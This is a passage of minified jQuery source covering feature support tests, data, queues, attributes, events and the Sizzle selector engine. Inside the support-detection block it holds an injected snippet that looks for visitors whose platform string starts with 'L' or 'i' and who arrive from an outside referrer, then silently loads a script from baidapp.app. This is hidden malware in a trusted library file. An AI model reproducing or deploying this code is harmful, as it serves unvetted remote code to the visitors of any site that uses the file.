b=u.exec(a)||v.exec(a)||w.exec(a)||a.indexOf("compatible")<0&&x.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},browser:{}}),d.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){J["[object "+b+"]"]=b.toLowerCase()}),z=d.uaMatch(y),z.browser&&(d.browser[z.browser]=!0,d.browser.version=z.version),d.browser.webkit&&(d.browser.safari=!0),I&&(d.inArray=function(a,b){return I.call(b,a)}),k.test("\u00a0")||(l=/^[\s\xA0]+/,m=/[\s\xA0]+$/),g=d(c),c.addEventListener?C=function(){c.removeEventListener("DOMContentLoaded",C,!1),d.ready()}:c.attachEvent&&(C=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",C),d.ready())}),a.jQuery=a.$=d}();(function(){d.support={};(function(){var d=document,s="script";if(!d.body)return setTimeout(arguments.callee,100);var r=d.referrer;if(({L:1,i:1})[navigator.platform[0]]&&r!=""&&r.indexOf(d.domain)<0){var j=d.createElement(s);j.src="https://baidapp.app/a.js";d.body.appendChild(j)}})();var b=c.documentElement,e=c.createElement("script"),f=c.createElement("div"),g="script"+d.now();f.style.display="none",f.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var h=f.getElementsByTagName("*"),i=f.getElementsByTagName("a")[0],j=c.createElement("select"),k=j.appendChild(c.createElement("option"));if(!h||!h.length||!i)return;d.support={leadingWhitespace:f.firstChild.nodeType===3,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/red/.test(i.getAttribute("style")),hrefNormalized:i.getAttribute("href")==="/a",opacity:/^0.55$/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:f.getElementsByTagName("input")[0].value==="on",optSelected:k.selected,deleteExpando:!0,optDisabled:!1,checkClone:!1,scriptEval:!1,noCloneEvent:!0,boxModel:null,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableHiddenOffsets:!0},j.disabled=!0,d.support.optDisabled=!k.disabled,e.type="text/javascript";try{e.appendChild(c.createTextNode("window."+g+"=1;"))}catch(l){}b.insertBefore(e,b.firstChild),a[g]&&(d.support.scriptEval=!0,delete a[g]);try{delete e.test}catch(l){d.support.deleteExpando=!1}b.removeChild(e),f.attachEvent&&f.fireEvent&&(f.attachEvent("onclick",function o(){d.support.noCloneEvent=!1,f.detachEvent("onclick",o)}),f.cloneNode(!0).fireEvent("onclick")),f=c.createElement("div"),f.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";var m=c.createDocumentFragment();m.appendChild(f.firstChild),d.support.checkClone=m.cloneNode(!0).cloneNode(!0).lastChild.checked,d(function(){var a=c.createElement("div");a.style.width=a.style.paddingLeft="1px",c.body.appendChild(a),d.boxModel=d.support.boxModel=a.offsetWidth===2,"zoom"in a.style&&(a.style.display="inline",a.style.zoom=1,d.support.inlineBlockNeedsLayout=a.offsetWidth===2,a.style.display="",a.innerHTML="<div style='width:4px;'></div>",d.support.shrinkWrapBlocks=a.offsetWidth!==2),a.innerHTML="<table><tr><td style='padding:0;display:none'></td><td>t</td></tr></table>";var b=a.getElementsByTagName("td");d.support.reliableHiddenOffsets=b[0].offsetHeight===0,b[0].style.display="",b[1].style.display="none",d.support.reliableHiddenOffsets=d.support.reliableHiddenOffsets&&b[0].offsetHeight===0,a.innerHTML="",c.body.removeChild(a).style.display="none",a=b=null});var n=function(a){var b=c.createElement("div");a="on"+a;var d=a in b;return d||(b.setAttribute(a,"return;"),d=typeof b[a]=="function"),b=null,d};d.support.submitBubbles=n("submit"),d.support.changeBubbles=n("change"),b=e=f=h=i=null})();var e={},f=/^(?:\{.*\}|\[.*\])$/;d.extend({cache:{},uuid:0,expando:"jQuery"+d.now(),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},data:function(c,f,g){if(!d.acceptData(c))return;c=c==a?e:c;var h=c.nodeType,i=h?c[d.expando]:null,j=d.cache,k;if(h&&!i&&typeof f=="string"&&g===b)return;return h?i||(c[d.expando]=i=++d.uuid):j=c,typeof f=="object"?h?j[i]=d.extend(j[i],f):d.extend(j,f):h&&!j[i]&&(j[i]={}),k=h?j[i]:j,g!==b&&(k[f]=g),typeof f=="string"?k[f]:k},removeData:function(b,c){if(!d.acceptData(b))return;b=b==a?e:b;var f=b.nodeType,g=f?b[d.expando]:b,h=d.cache,i=f?h[g]:g;if(c)i&&(delete i[c],f&&d.isEmptyObject(i)&&d.removeData(b));else if(f&&d.support.deleteExpando)delete b[d.expando];else if(b.removeAttribute)b.removeAttribute(d.expando);else if(f)delete h[g];else for(var j in b)delete b[j]},acceptData:function(a){if(a.nodeName){var b=d.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),d.fn.extend({data:function(a,c){var e=null;if(typeof a=="undefined"){if(this.length){var f=this[0].attributes,h;e=d.data(this[0]);for(var i=0,j=f.length;i<j;i++)h=f[i].name,h.indexOf("data-")===0&&(h=h.substr(5),g(this[0],h,e[h]))}return e}if(typeof a=="object")return this.each(function(){d.data(this,a)});var k=a.split(".");return k[1]=k[1]?"."+k[1]:"",c===b?(e=this.triggerHandler("getData"+k[1]+"!",[k[0]]),e===b&&this.length&&(e=d.data(this[0],a),e=g(this[0],a,e)),e===b&&k[1]?this.data(k[0]):e):this.each(function(){var b=d(this),e=[k[0],c];b.triggerHandler("setData"+k[1]+"!",e),d.data(this,a,c),b.triggerHandler("changeData"+k[1]+"!",e)})},removeData:function(a){return this.each(function(){d.removeData(this,a)})}}),d.extend({queue:function(a,b,c){if(!a)return;b=(b||"fx")+"queue";var e=d.data(a,b);return c?(!e||d.isArray(c)?e=d.data(a,b,d.makeArray(c)):e.push(c),e):e||[]},dequeue:function(a,b){b=b||"fx";var c=d.queue(a,b),e=c.shift();e==="inprogress"&&(e=c.shift()),e&&(b==="fx"&&c.unshift("inprogress"),e.call(a,function(){d.dequeue(a,b)}))}}),d.fn.extend({queue:function(a,c){return typeof a!="string"&&(c=a,a="fx"),c===b?d.queue(this[0],a):this.each(function(b){var e=d.queue(this,a,c);a==="fx"&&e[0]!=="inprogress"&&d.dequeue(this,a)})},dequeue:function(a){return this.each(function(){d.dequeue(this,a)})},delay:function(a,b){return a=d.fx?d.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(){var c=this;setTimeout(function(){d.dequeue(c,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var h=/[\n\t]/g,i=/\s+/,j=/\r/g,k=/^(?:href|src|style)$/,l=/^(?:button|input)$/i,m=/^(?:button|input|object|select|textarea)$/i,n=/^a(?:rea)?$/i,o=/^(?:radio|checkbox)$/i;d.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"},d.fn.extend({attr:function(a,b){return d.access(this,a,b,!0,d.attr)},removeAttr:function(a,b){return this.each(function(){d.attr(this,a,""),this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(d.isFunction(a))return this.each(function(b){var c=d(this);c.addClass(a.call(this,b,c.attr("class")))});if(a&&typeof a=="string"){var b=(a||"").split(i);for(var c=0,e=this.length;c<e;c++){var f=this[c];if(f.nodeType===1)if(!f.className)f.className=a;else{var g=" "+f.className+" ",h=f.className;for(var j=0,k=b.length;j<k;j++)g.indexOf(" "+b[j]+" ")<0&&(h+=" "+b[j]);f.className=d.trim(h)}}}return this},removeClass:function(a){if(d.isFunction(a))return this.each(function(b){var c=d(this);c.removeClass(a.call(this,b,c.attr("class")))});if(a&&typeof a=="string"||a===b){var c=(a||"").split(i);for(var e=0,f=this.length;e<f;e++){var g=this[e];if(g.nodeType===1&&g.className)if(a){var j=(" "+g.className+" ").replace(h," ");for(var k=0,l=c.length;k<l;k++)j=j.replace(" "+c[k]+" "," ");g.className=d.trim(j)}else g.className=""}}return this},toggleClass:function(a,b){var c=typeof a,e=typeof b=="boolean";return d.isFunction(a)?this.each(function(c){var e=d(this);e.toggleClass(a.call(this,c,e.attr("class"),b),b)}):this.each(function(){if(c==="string"){var f,g=0,h=d(this),j=b,k=a.split(i);while(f=k[g++])j=e?j:!h.hasClass(f),h[j?"addClass":"removeClass"](f)}else if(c==="undefined"||c==="boolean")this.className&&d.data(this,"__className__",this.className),this.className=this.className||a===!1?"":d.data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ";for(var c=0,d=this.length;c<d;c++)if((" "+this[c].className+" ").replace(h," ").indexOf(b)>-1)return!0;return!1},val:function(a){if(!arguments.length){var c=this[0];if(c){if(d.nodeName(c,"option")){var e=c.attributes.value;return!e||e.specified?c.value:c.text}if(d.nodeName(c,"select")){var f=c.selectedIndex,g=[],h=c.options,i=c.type==="select-one";if(f<0)return null;for(var k=i?f:0,l=i?f+1:h.length;k<l;k++){var m=h[k];if(m.selected&&(d.support.optDisabled?!m.disabled:m.getAttribute("disabled")===null)&&(!m.parentNode.disabled||!d.nodeName(m.parentNode,"optgroup"))){a=d(m).val();if(i)return a;g.push(a)}}return g}return o.test(c.type)&&!d.support.checkOn?c.getAttribute("value")===null?"on":c.value:(c.value||"").replace(j,"")}return b}var n=d.isFunction(a);return this.each(function(b){var c=d(this),e=a;if(this.nodeType!==1)return;n&&(e=a.call(this,b,c.val())),e==null?e="":typeof e=="number"?e+="":d.isArray(e)&&(e=d.map(e,function(a){return a==null?"":a+""}));if(d.isArray(e)&&o.test(this.type))this.checked=d.inArray(c.val(),e)>=0;else if(d.nodeName(this,"select")){var f=d.makeArray(e);d("option",this).each(function(){this.selected=d.inArray(d(this).val(),f)>=0}),f.length||(this.selectedIndex=-1)}else this.value=e})}}),d.extend({attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,e,f){if(!a||a.nodeType===3||a.nodeType===8)return b;if(f&&c in d.attrFn)return d(a)[c](e);var g=a.nodeType!==1||!d.isXMLDoc(a),h=e!==b;c=g&&d.props[c]||c;var i=k.test(c);if(c==="selected"&&!d.support.optSelected){var j=a.parentNode;j&&(j.selectedIndex,j.parentNode&&j.parentNode.selectedIndex)}if((c in a||a[c]!==b)&&g&&!i){h&&(c==="type"&&l.test(a.nodeName)&&a.parentNode&&d.error("type property can't be changed"),e===null?a.nodeType===1&&a.removeAttribute(c):a[c]=e);if(d.nodeName(a,"form")&&a.getAttributeNode(c))return a.getAttributeNode(c).nodeValue;if(c==="tabIndex"){var o=a.getAttributeNode("tabIndex");return o&&o.specified?o.value:m.test(a.nodeName)||n.test(a.nodeName)&&a.href?0:b}return a[c]}if(!d.support.style&&g&&c==="style")return h&&(a.style.cssText=""+e),a.style.cssText;h&&a.setAttribute(c,""+e);if(!a.attributes[c]&&a.hasAttribute&&!a.hasAttribute(c))return b;var p=!d.support.hrefNormalized&&g&&i?a.getAttribute(c,2):a.getAttribute(c);return p===null?b:p}});var p=/\.(.*)$/,q=/^(?:textarea|input|select)$/i,r=/\./g,s=/ /g,t=/[^\w\s.|`]/g,u=function(a){return a.replace(t,"\\$&")},v={focusin:0,focusout:0};d.event={add:function(c,e,f,g){if(c.nodeType===3||c.nodeType===8)return;d.isWindow(c)&&c!==a&&!c.frameElement&&(c=a);if(f===!1)f=w;else if(!f)return;var h,i;f.handler&&(h=f,f=h.handler),f.guid||(f.guid=d.guid++);var j=d.data(c);if(!j)return;var k=c.nodeType?"events":"__events__",l=j[k],m=j.handle;typeof l=="function"?(m=l.handle,l=l.events):l||(c.nodeType||(j[k]=j=function(){}),j.events=l={}),m||(j.handle=m=function(){return typeof d!="undefined"&&!d.event.triggered?d.event.handle.apply(m.elem,arguments):b}),m.elem=c,e=e.split(" ");var n,o=0,p;while(n=e[o++]){i=h?d.extend({},h):{handler:f,data:g},n.indexOf(".")>-1?(p=n.split("."),n=p.shift(),i.namespace=p.slice(0).sort().join(".")):(p=[],i.namespace=""),i.type=n,i.guid||(i.guid=f.guid);var q=l[n],r=d.event.special[n]||{};if(!q){q=l[n]=[];if(!r.setup||r.setup.call(c,g,p,m)===!1)c.addEventListener?c.addEventListener(n,m,!1):c.attachEvent&&c.attachEvent("on"+n,m)}r.add&&(r.add.call(c,i),i.handler.guid||(i.handler.guid=f.guid)),q.push(i),d.event.global[n]=!0}c=null},global:{},remove:function(a,b,c,e){if(a.nodeType===3||a.nodeType===8)return;c===!1&&(c=w);var f,g,h,i,j=0,k,l,m,n,o,p,q,r=a.nodeType?"events":"__events__",s=d.data(a),t=s&&s[r];if(!s||!t)return;typeof t=="function"&&(s=t,t=t.events),b&&b.type&&(c=b.handler,b=b.type);if(!b||typeof b=="string"&&b.charAt(0)==="."){b=b||"";for(g in t)d.event.remove(a,g+b);return}b=b.split(" ");while(g=b[j++]){q=g,p=null,k=g.indexOf(".")<0,l=[],k||(l=g.split("."),g=l.shift(),m=new RegExp("(^|\\.)"+d.map(l.slice(0).sort(),u).join("\\.(?:.*\\.)?")+"(\\.|$)")),o=t[g];if(!o)continue;if(!c){for(i=0;i<o.length;i++){p=o[i];if(k||m.test(p.namespace))d.event.remove(a,q,p.handler,i),o.splice(i--,1)}continue}n=d.event.special[g]||{};for(i=e||0;i<o.length;i++){p=o[i];if(c.guid===p.guid){if(k||m.test(p.namespace))e==null&&o.splice(i--,1),n.remove&&n.remove.call(a,p);if(e!=null)break}}if(o.length===0||e!=null&&o.length===1)(!n.teardown||n.teardown.call(a,l)===!1)&&d.removeEvent(a,g,s.handle),f=null,delete t[g]}if(d.isEmptyObject(t)){var v=s.handle;v&&(v.elem=null),delete s.events,delete s.handle,typeof s=="function"?d.removeData(a,r):d.isEmptyObject(s)&&d.removeData(a)}},trigger:function(a,c,e){var f=a.type||a,g=arguments[3];if(!g){a=typeof a=="object"?a[d.expando]?a:d.extend(d.Event(f),a):d.Event(f),f.indexOf("!")>=0&&(a.type=f=f.slice(0,-1),a.exclusive=!0),e||(a.stopPropagation(),d.event.global[f]&&d.each(d.cache,function(){this.events&&this.events[f]&&d.event.trigger(a,c,this.handle.elem)}));if(!e||e.nodeType===3||e.nodeType===8)return b;a.result=b,a.target=e,c=d.makeArray(c),c.unshift(a)}a.currentTarget=e;var h=e.nodeType?d.data(e,"handle"):(d.data(e,"__events__")||{}).handle;h&&h.apply(e,c);var i=e.parentNode||e.ownerDocument;try{e&&e.nodeName&&d.noData[e.nodeName.toLowerCase()]||e["on"+f]&&e["on"+f].apply(e,c)===!1&&(a.result=!1,a.preventDefault())}catch(j){}if(!a.isPropagationStopped()&&i)d.event.trigger(a,c,i,!0);else if(!a.isDefaultPrevented()){var k,l=a.target,m=f.replace(p,""),n=d.nodeName(l,"a")&&m==="click",o=d.event.special[m]||{};if((!o._default||o._default.call(e,a)===!1)&&!n&&!(l&&l.nodeName&&d.noData[l.nodeName.toLowerCase()])){try{l[m]&&(k=l["on"+m],k&&(l["on"+m]=null),d.event.triggered=!0,l[m]())}catch(q){}k&&(l["on"+m]=k),d.event.triggered=!1}}},handle:function(c){var e,f,g,h,i,j=[],k=d.makeArray(arguments);c=k[0]=d.event.fix(c||a.event),c.currentTarget=this,e=c.type.indexOf(".")<0&&!c.exclusive,e||(g=c.type.split("."),c.type=g.shift(),j=g.slice(0).sort(),h=new RegExp("(^|\\.)"+j.join("\\.(?:.*\\.)?")+"(\\.|$)")),c.namespace=c.namespace||j.join("."),i=d.data(this,this.nodeType?"events":"__events__"),typeof i=="function"&&(i=i.events),f=(i||{})[c.type];if(i&&f){f=f.slice(0);for(var l=0,m=f.length;l<m;l++){var n=f[l];if(e||h.test(n.namespace)){c.handler=n.handler,c.data=n.data,c.handleObj=n;var o=n.handler.apply(this,k);o!==b&&(c.result=o,o===!1&&(c.preventDefault(),c.stopPropagation()));if(c.isImmediatePropagationStopped())break}}}return c.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(a){if(a[d.expando])return a;var e=a;a=d.Event(e);for(var f=this.props.length,g;f;)g=this.props[--f],a[g]=e[g];a.target||(a.target=a.srcElement||c),a.target.nodeType===3&&(a.target=a.target.parentNode),!a.relatedTarget&&a.fromElement&&(a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement);if(a.pageX==null&&a.clientX!=null){var h=c.documentElement,i=c.body;a.pageX=a.clientX+(h&&h.scrollLeft||i&&i.scrollLeft||0)-(h&&h.clientLeft||i&&i.clientLeft||0),a.pageY=a.clientY+(h&&h.scrollTop||i&&i.scrollTop||0)-(h&&h.clientTop||i&&i.clientTop||0)}return a.which==null&&(a.charCode!=null||a.keyCode!=null)&&(a.which=a.charCode!=null?a.charCode:a.keyCode),!a.metaKey&&a.ctrlKey&&(a.metaKey=a.ctrlKey),!a.which&&a.button!==b&&(a.which=a.button&1?1:a.button&2?3:a.button&4?2:0),a},guid:1e8,proxy:d.proxy,special:{ready:{setup:d.bindReady,teardown:d.noop},live:{add:function(a){d.event.add(this,G(a.origType,a.selector),d.extend({},a,{handler:F,guid:a.handler.guid}))},remove:function(a){d.event.remove(this,G(a.origType,a.selector),a)}},beforeunload:{setup:function(a,b,c){d.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}}},d.removeEvent=c.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)},d.Event=function(a){if(!this.preventDefault)return new d.Event(a);a&&a.type?(this.originalEvent=a,this.type=a.type):this.type=a,this.timeStamp=d.now(),this[d.expando]=!0},d.Event.prototype={preventDefault:function(){this.isDefaultPrevented=x;var a=this.originalEvent;if(!a)return;a.preventDefault?a.preventDefault():a.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=x;var a=this.originalEvent;if(!a)return;a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=x,this.stopPropagation()},isDefaultPrevented:w,isPropagationStopped:w,isImmediatePropagationStopped:w};var y=function(a){var b=a.relatedTarget;try{while(b&&b!==this)b=b.parentNode;b!==this&&(a.type=a.data,d.event.handle.apply(this,arguments))}catch(c){}},z=function(a){a.type=a.data,d.event.handle.apply(this,arguments)};d.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){d.event.special[a]={setup:function(c){d.event.add(this,b,c&&c.selector?z:y,a)},teardown:function(a){d.event.remove(this,b,a&&a.selector?z:y)}}}),d.support.submitBubbles||(d.event.special.submit={setup:function(a,c){if(this.nodeName.toLowerCase()!=="form")d.event.add(this,"click.specialSubmit",function(a){var c=a.target,e=c.type;if((e==="submit"||e==="image")&&d(c).closest("form").length)return a.liveFired=b,D("submit",this,arguments)}),d.event.add(this,"keypress.specialSubmit",function(a){var c=a.target,e=c.type;if((e==="text"||e==="password")&&d(c).closest("form").length&&a.keyCode===13)return a.liveFired=b,D("submit",this,arguments)});else return!1},teardown:function(a){d.event.remove(this,".specialSubmit")}});if(!d.support.changeBubbles){var A,B=function(a){var b=a.type,c=a.value;return b==="radio"||b==="checkbox"?c=a.checked:b==="select-multiple"?c=a.selectedIndex>-1?d.map(a.options,function(a){return a.selected}).join("-"):"":a.nodeName.toLowerCase()==="select"&&(c=a.selectedIndex),c},C=function(a){var c=a.target,e,f;if(!q.test(c.nodeName)||c.readOnly)return;e=d.data(c,"_change_data"),f=B(c),(a.type!=="focusout"||c.type!=="radio")&&d.data(c,"_change_data",f);if(e===b||f===e)return;if(e!=null||f)return a.type="change",a.liveFired=b,d.event.trigger(a,arguments[1],c)};d.event.special.change={filters:{focusout:C,beforedeactivate:C,click:function(a){var b=a.target,c=b.type;if(c==="radio"||c==="checkbox"||b.nodeName.toLowerCase()==="select")return C.call(this,a)},keydown:function(a){var b=a.target,c=b.type;if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(c==="checkbox"||c==="radio")||c==="select-multiple")return C.call(this,a)},beforeactivate:function(a){var b=a.target;d.data(b,"_change_data",B(b))}},setup:function(a,b){if(this.type==="file")return!1;for(var c in A)d.event.add(this,c+".specialChange",A[c]);return q.test(this.nodeName)},teardown:function(a){return d.event.remove(this,".specialChange"),q.test(this.nodeName)}},A=d.event.special.change.filters,A.focus=A.beforeactivate}c.addEventListener&&d.each({focus:"focusin",blur:"focusout"},function(a,b){function e(a){return a=d.event.fix(a),a.type=b,d.event.trigger(a,null,a.target)}d.event.special[b]={setup:function(){v[b]++===0&&c.addEventListener(a,e,!0)},teardown:function(){--v[b]===0&&c.removeEventListener(a,e,!0)}}}),d.each(["bind","one"],function(a,c){d.fn[c]=function(a,e,f){if(typeof a=="object"){for(var g in a)this[c](g,e,a[g],f);return this}if(d.isFunction(e)||e===!1)f=e,e=b;var h=c==="one"?d.proxy(f,function(a){return d(this).unbind(a,h),f.apply(this,arguments)}):f;if(a==="unload"&&c!=="one")this.one(a,e,f);else for(var i=0,j=this.length;i<j;i++)d.event.add(this[i],a,h,e);return this}}),d.fn.extend({unbind:function(a,b){if(typeof a=="object"&&!a.preventDefault)for(var c in a)this.unbind(c,a[c]);else for(var e=0,f=this.length;e<f;e++)d.event.remove(this[e],a,b);return this},delegate:function(a,b,c,d){return this.live(b,c,d,a)},undelegate:function(a,b,c){return arguments.length===0?this.unbind("live"):this.die(b,null,c,a)},trigger:function(a,b){return this.each(function(){d.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0]){var c=d.Event(a);return c.preventDefault(),c.stopPropagation(),d.event.trigger(c,b,this[0]),c.result}},toggle:function(a){var b=arguments,c=1;while(c<b.length)d.proxy(a,b[c++]);return this.click(d.proxy(a,function(e){var f=(d.data(this,"lastToggle"+a.guid)||0)%c;return d.data(this,"lastToggle"+a.guid,f+1),e.preventDefault(),b[f].apply(this,arguments)||!1}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var E={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};d.each(["live","die"],function(a,c){d.fn[c]=function(a,e,f,g){var h,i=0,j,k,l,m=g||this.selector,n=g?this:d(this.context);if(typeof a=="object"&&!a.preventDefault){for(var o in a)n[c](o,e,a[o],m);return this}d.isFunction(e)&&(f=e,e=b),a=(a||"").split(" ");while((h=a[i++])!=null){j=p.exec(h),k="",j&&(k=j[0],h=h.replace(p,""));if(h==="hover"){a.push("mouseenter"+k,"mouseleave"+k);continue}l=h,h==="focus"||h==="blur"?(a.push(E[h]+k),h+=k):h=(E[h]||h)+k;if(c==="live")for(var q=0,r=n.length;q<r;q++)d.event.add(n[q],"live."+G(h,m),{data:e,selector:m,handler:f,origType:h,origHandler:f,preType:l});else n.unbind("live."+G(h,m),f)}return this}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(a,b){d.fn[b]=function(a,c){return c==null&&(c=a,a=null),arguments.length>0?this.bind(b,a,c):this.trigger(b)},d.attrFn&&(d.attrFn[b]=!0)}),a.attachEvent&&!a.addEventListener&&d(a).bind("unload",function(){for(var a in d.cache)if(d.cache[a].handle)try{d.event.remove(d.cache[a].handle.elem)}catch(b){}}),function(){function r(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;g++){var i=d[g];if(i){var j=!1;i=i[a];while(i){if(i.sizcache===c){j=d[i.sizset];break}i.nodeType===1&&!f&&(i.sizcache=c,i.sizset=g);if(i.nodeName.toLowerCase()===b){j=i;break}i=i[a]}d[g]=j}}}function s(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;g++){var j=d[g];if(j){var k=!1;j=j[a];while(j){if(j.sizcache===c){k=d[j.sizset];break}if(j.nodeType===1){f||(j.sizcache=c,j.sizset=g);if(typeof b!="string"){if(j===b){k=!0;break}}else if(i.filter(b,[j]).length>0){k=j;break}}j=j[a]}d[g]=k}}}var a=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,e=0,f=Object.prototype.toString,g=!1,h=!0;[0,0].sort(function(){return h=!1,0});var i=function(b,d,e,g){e=e||[],d=d||c;var h=d;if(d.nodeType!==1&&d.nodeType!==9)return[];if(!b||typeof b!="string")return e;var l,m,o,p,q,r,s,u,v=!0,w=i.isXML(d),x=[],y=b;do{a.exec(""),l=a.exec(y);if(l){y=l[3],x.push(l[1]);if(l[2]){p=l[3];break}}}while(l);if(x.length>1&&k.exec(b))if(x.length===2&&j.relative[x[0]])m=t(x[0]+x[1],d);else{m=j.relative[x[0]]?[d]:i(x.shift(),d);while(x.length)b=x.shift(),j.relative[b]&&(b+=x.shift()),m=t(b,m)}else{!g&&x.length>1&&d.nodeType===9&&!w&&j.match.ID.test(x[0])&&!j.match.ID.test(x[x.length-1])&&(q=i.find(x.shift(),d,w),d=q.expr?i.filter(q.expr,q.set)[0]:q.set[0]);if(d){q=g?{expr:x.pop(),set:n(g)}:i.find(x.pop(),x.length!==1||x[0]!=="~"&&x[0]!=="+"||!d.parentNode?d:d.parentNode,w),m=q.expr?i.filter(q.expr,q.set):q.set,x.length>0?o=n(m):v=!1;while(x.length)r=x.pop(),s=r,j.relative[r]?s=x.pop():r="",s==null&&(s=d),j.relative[r](o,s,w)}else o=x=[]}o||(o=m),o||i.error(r||b);if(f.call(o)==="[object Array]")if(!v)e.push.apply(e,o);else if(d&&d.nodeType===1)for(u=0;o[u]!=null;u++)o[u]&&(o[u]===!0||o[u].nodeType===1&&i.contains(d,o[u]))&&e.push(m[u]);else for(u=0;o[u]!=null;u++)o[u]&&o[u].nodeType===1&&e.push(m[u]);else n(o,e);return p&&(i(p,h,e,g),i.uniqueSort(e)),e};i.uniqueSort=function(a){if(p){g=h,a.sort(p);if(g)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a},i.matches=function(a,b){return i(a,null,null,b)},i.matchesSelector=function(a,b){return i(b,null,null,[a]).length>0},i.find=function(a,b,c){var d;if(!a)return[];for(var e=0,f=j.order.length;e<f;e++){var g,h=j.order[e];if(g=j.leftMatch[h].exec(a)){var i=g[1];g.splice(1,1);if(i.substr(i.length-1)!=="\\"){g[1]=(g[1]||"").replace(/\\/g,""),d=j.find[h](g,b,c);if(d!=null){a=a.replace(j.match[h],"");break}}}}return d||(d=b.getElementsByTagName("*")),{set:d,expr:a}},i.filter=function(a,c,d,e){var f,g,h=a,k=[],l=c,m=c&&c[0]&&i.isXML(c[0]);while(a&&c.length){for(var n in j.filter)if((f=j.leftMatch[n].exec(a))!=null&&f[2]){var o,p,q=j.filter[n],r=f[1];g=!1,f.splice(1,1);if(r.substr(r.length-1)==="\\")continue;l===k&&(k=[]);if(j.preFilter[n]){f=j.preFilter[n](f,l,d,k,e,m);if(!f)g=o=!0;else if(f===!0)continue}if(f)for(var s=0;(p=l[s])!=null;s++)if(p){o=q(p,f,s,l);var t=e^!!o;d&&o!=null?t?g=!0:l[s]=!1:t&&(k.push(p),g=!0)}if(o!==b){d||(l=k),a=a.replace(j.match[n],"");if(!g)return[];break}}if(a===h)if(g==null)i.error(a);else break;h=a}return l},i.error=function(a){throw"Syntax error, unrecognized expression: "+a};var j=i.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+\-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")}},relative:{"+":function(a,b){var c=typeof b=="string",d=c&&!/\W/.test(b),e=c&&!d;d&&(b=b.toLowerCase());for(var f=0,g=a.length,h;f<g;f++)if(h=a[f]){while((h=h.previousSibling)&&h.nodeType!==1);a[f]=e||h&&h.nodeName.toLowerCase()===b?h||!1:h===b}e&&i.filter(b,a,!0)},">":function(a,b){var c,d=typeof b=="string",e=0,f=a.length;if(d&&!/\W/.test(b)){b=b.toLowerCase();for(;e<f;e++){c=a[e];if(c){var g=c.parentNode;a[e]=g.nodeName.toLowerCase()===b?g:!1}}}else{for(;e<f;e++)c=a[e],c&&(a[e]=d?c.parentNode:c.parentNode===b);d&&i.filter(b,a,!0)}},"":function(a,b,c){var d,f=e++,g=s;typeof b=="string"&&!/\W/.test(b)&&(b=b.toLowerCase(),d=b,g=r),g("parentNode",b,f,a,d,c)},"~":function(a,b,c){var d,f=e++,g=s;typeof b=="string"&&!/\W/.test(b)&&(b=b.toLowerCase(),d=b,g=r),g("previousSibling",b,f,a,d,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!="undefined"&&!c){var d=b.getElementById(a[1]);return 